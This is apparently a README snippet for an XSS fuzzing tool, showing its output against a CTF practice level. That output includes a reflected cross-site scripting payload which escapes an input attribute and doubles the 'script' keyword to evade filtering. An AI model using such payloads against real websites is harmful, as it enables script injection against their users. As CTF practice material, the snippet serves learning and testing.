 Wker_XSSTool Wker's Blog:https://wker666.github.io/
CheckXss RecvMessage
URL: http://test.ctf8.com/level7.php?keyword= StartFuzz PayLoad执行完毕!
<h2 align=center>没有找到和test相关的结果.</h2><center>
相关的结果.</h2><center><scrscriptipt>alert(/wker/)</scrscriptipt><h2 align=center>没有找到和
<input name=keyword  value="test">
"><scrscriptipt>alert(/wker/)</scrscriptipt><input name=keyword  value="
相关的结果.</h2><center><scrscriptipt>alert(/wker/)</scrscriptipt><h2 align=c